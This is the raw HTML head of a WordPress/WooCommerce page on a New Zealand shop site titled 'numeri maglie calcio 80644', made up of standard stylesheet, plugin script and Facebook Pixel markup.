

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catch-22.co.nz/numeri-maglie-calcio-80644/
body_size: 23215
content:
<script src='' type="22dbcfc95f11ce6f8d028e80-text/javascript"></script><!doctype html>
<html lang="en-NZ" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script type="22dbcfc95f11ce6f8d028e80-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>numeri maglie calcio 80644 &#8211; Catch-22</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script type="22dbcfc95f11ce6f8d028e80-text/javascript">
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '324625022889795' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

<link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://catch-22.co.nz/wp-content/themes/freshio/assets/fonts/freshio-icon.woff2">
<link rel="pingback" href="https://catch-22.co.nz/xmlrpc.php"><link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Feed" href="https://catch-22.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Comments Feed" href="https://catch-22.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; numeri maglie calcio 80644 Comments Feed" href="https://catch-22.co.nz/numeri-maglie-calcio-80644/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fnumeri-maglie-calcio-80644%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fnumeri-maglie-calcio-80644%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catch-22.co.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='freshio-gutenberg-blocks-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/base/gutenberg-blocks.css?ver=2.1.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767845063' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-woocommerce-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/woocommerce/woocommerce.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","i18n_view_cart":"View cart","cart_url":"https://catch-22.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://catch-22.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catch-22.co.nz/wp-json/wp/v2/posts/4407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catch-22.co.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://catch-22.co.nz/numeri-maglie-calcio-80644/" />
<link rel='shortlink' href='https://catch-22.co.nz/?p=4407' />
<meta name="generator" content="Redux 4.5.10" />		<script type="22dbcfc95f11ce6f8d028e80-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catch-22.co.nz/wp-content/uploads/2020/08/cropped-136405675_223326352760547_8807363239290101649_n-1-1-192x192.png" sizes="192x192" />
